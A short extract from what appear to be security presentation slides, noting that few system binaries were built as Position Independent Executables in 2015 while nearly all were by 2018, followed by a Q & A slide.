
Position Independent Executable
• Most system binaries aren’t actually compiled as PIE in 2015
In 2018, nearly all system binaries are compiled as PIE

Slide 41
Q & A

